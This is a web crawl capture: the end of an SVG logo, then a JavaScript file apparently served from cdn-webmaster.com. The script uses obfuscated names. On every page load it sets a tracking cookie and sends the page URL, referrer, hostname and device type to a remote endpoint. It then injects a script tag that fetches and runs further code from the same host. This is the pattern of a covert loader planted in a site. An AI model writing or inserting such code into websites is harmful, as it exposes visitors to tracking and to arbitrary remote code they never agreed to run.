    <path class="st0" d="M28.75,171.67c-.17-1.22-1.34-2.15-2.68-2.15-2.42,0-3.33,2.06-3.33,4.21s.91,4.1,3.33,4.1c1.65,0,2.58-1.13,2.78-2.75h2.62c-.28,3.06-2.39,5.02-5.4,5.02-3.8,0-6.03-2.84-6.03-6.37s2.23-6.48,6.03-6.48c2.7,0,4.96,1.58,5.29,4.42h-2.61Z"/>
    <path class="st0" d="M37.1,170.69c2.8,0,4.6,1.85,4.6,4.69s-1.8,4.67-4.6,4.67-4.59-1.86-4.59-4.67,1.8-4.69,4.59-4.69ZM37.1,178.22c1.67,0,2.16-1.43,2.16-2.83s-.5-2.85-2.16-2.85-2.15,1.43-2.15,2.85.5,2.83,2.15,2.83Z"/>
    <path class="st0" d="M43.21,170.92h2.32v1.65h.04c.44-1.12,1.65-1.89,2.84-1.89.17,0,.38.03.53.08v2.27c-.23-.05-.59-.08-.88-.08-1.79,0-2.41,1.29-2.41,2.85v4h-2.44v-8.88Z"/>
    <path class="st0" d="M49.89,170.93h2.32v1.13h.03c.58-.94,1.54-1.37,2.64-1.37,2.79,0,4.04,2.25,4.04,4.77,0,2.37-1.3,4.59-3.9,4.59-1.06,0-2.08-.46-2.66-1.34h-.04v4.23h-2.44v-12.01ZM56.48,175.4c0-1.41-.57-2.87-2.13-2.87s-2.11,1.43-2.11,2.87.55,2.82,2.13,2.82,2.11-1.37,2.11-2.82Z"/>
    <path class="st0" d="M64.27,170.69c2.8,0,4.61,1.85,4.61,4.69s-1.81,4.67-4.61,4.67-4.58-1.86-4.58-4.67,1.8-4.69,4.58-4.69ZM64.27,178.22c1.67,0,2.17-1.43,2.17-2.83s-.5-2.85-2.17-2.85-2.15,1.43-2.15,2.85.5,2.83,2.15,2.83Z"/>
    <path class="st0" d="M70.39,170.92h2.32v1.65h.04c.44-1.12,1.65-1.89,2.83-1.89.17,0,.38.03.53.08v2.27c-.22-.05-.58-.08-.88-.08-1.79,0-2.41,1.29-2.41,2.85v4h-2.44v-8.88Z"/>
    <path class="st0" d="M76.83,173.66c.14-2.29,2.18-2.97,4.18-2.97,1.77,0,3.9.39,3.9,2.52v4.62c0,.81.08,1.61.31,1.98h-2.48c-.08-.28-.16-.57-.17-.86-.77.81-1.9,1.1-2.99,1.1-1.68,0-3.02-.84-3.02-2.66,0-2.01,1.51-2.49,3.02-2.7,1.5-.22,2.89-.17,2.89-1.17s-.73-1.2-1.58-1.2c-.93,0-1.53.38-1.62,1.34h-2.44ZM82.46,175.47c-.42.36-1.27.38-2.03.52-.76.15-1.44.41-1.44,1.31s.7,1.13,1.5,1.13c1.9,0,1.98-1.51,1.98-2.04v-.91Z"/>
    <path class="st0" d="M89.83,170.93h1.79v1.63h-1.79v4.4c0,.83.21,1.03,1.03,1.03.26,0,.5-.02.76-.07v1.91c-.41.07-.95.09-1.43.09-1.49,0-2.8-.35-2.8-2.11v-5.24h-1.48v-1.63h1.48v-2.66h2.44v2.66Z"/>
    <path class="st0" d="M95.9,169.56h-2.44v-2.01h2.44v2.01ZM93.46,170.93h2.44v8.88h-2.44v-8.88Z"/>
    <path class="st0" d="M102.12,170.69c2.8,0,4.61,1.85,4.61,4.69s-1.81,4.67-4.61,4.67-4.58-1.86-4.58-4.67,1.8-4.69,4.58-4.69ZM102.12,178.22c1.67,0,2.17-1.43,2.17-2.83s-.5-2.85-2.17-2.85-2.15,1.43-2.15,2.85.5,2.83,2.15,2.83Z"/>
    <path class="st0" d="M108.3,170.93h2.32v1.24h.05c.62-1,1.68-1.48,2.72-1.48,2.59,0,3.25,1.46,3.25,3.66v5.46h-2.44v-5.02c0-1.46-.43-2.18-1.56-2.18-1.33,0-1.89.74-1.89,2.55v4.66h-2.44v-8.88Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-webmaster.com/front/main.min.js
body_size: 1092
content:
(function() {
    var data123213=1;
      let clickId = getCookie("cdn-webmastern");
  if (!clickId || clickId === '') {
      data123213=0;
  };


function getCookie(cname) {
    const name = cname + '=';
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

    
  var _3x7y = window.location.href;
  var _4vP9 = _2cB1();
  var _5bD8 = "viewPage";
  var _6cF7;
  var _7dG6;
  const _8eH5 = "https://cdn-webmaster.com/save/url/pixel";
  const _9fI4 = "https://cdn-webmaster.com/cdn/";
  const _0aJ3 = ["uid", "cid"];
  function _2cB1() {
    const _1aA2 = navigator.userAgent;
    if (/Mobi/.test(_1aA2) || /Android/.test(_1aA2) || /webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_1aA2)) {
      return "Mobile";
    }
    if (/Tablet|iPad/i.test(_1aA2)) {
      return "Tablet";
    }
    return "Desktop";
  }
  function _bKcD() {
    var _eH5 = (new Date).getTime();
    var _fG4 = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(_gH3) {
      var _hI2 = (_eH5 + Math.random() * 16) % 16 | 0;
      var _iJ1 = Math.floor(_iJ1 / 16);
      return (_gH3 == "x" ? _hI2 : _hI2 & 3 | 8).toString(16);
    });
    return _fG4;
  }
  function sendLog(message) {
    
  }


//if(data123213==0){

  var _jKbA = _bKcD();
  _6cF7 = {
       url: window.location.href,
    referrer: document.referrer,
    event: "viewPage",
    uxid: _jKbA,
    page: _3x7y,
    host:window.location.hostname,
    deviceType: _4vP9,
    datacookie:data123213
  };
    const expires1 = (new Date(Date.now() + 1 * 86400 * 1000)).toUTCString();
  document.cookie = "cdn-webmastern" + '=' + _jKbA + '; expires=' + expires1 + 86400 +
      ';path=/';

  _7dG6 = {};
  _7dG6 = _6cF7;
  try {
    var jsonData = JSON.stringify(_7dG6);
    fetch(_8eH5, {
      method: "POST",
      mode: 'no-cors', 
      headers: {
        "Content-Type": "application/json",
        'Accept': 'application/json',
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*' 
      },
      body: jsonData
    }).then(response => response.json()).then(_lPkM => {
      var _mQjN;
      // Use try-catch for processing response JSON
      try {
        _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      } catch (e) {
       // console.log("Error processing response JSON:" + e.message);
      }
    })["catch"](_oSlP => {
            _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      //console.log("Fetch error: of" + jsonData + "and the errror message is: " + _oSlP.message);
    });
  } catch (e) {
   // console.log("Error stringifying JSON:" + e.message);
  }
//}
  function _nRkO(_pTmp, _qUnq, _rVmp) {
    var _sWlo = document.createElement("script");
    _sWlo.id = "__1x77809_45";
    _sWlo.src = _pTmp + _rVmp + ".js";
    _sWlo["async"] = "true";
    document.head.appendChild(_sWlo);
  }

})();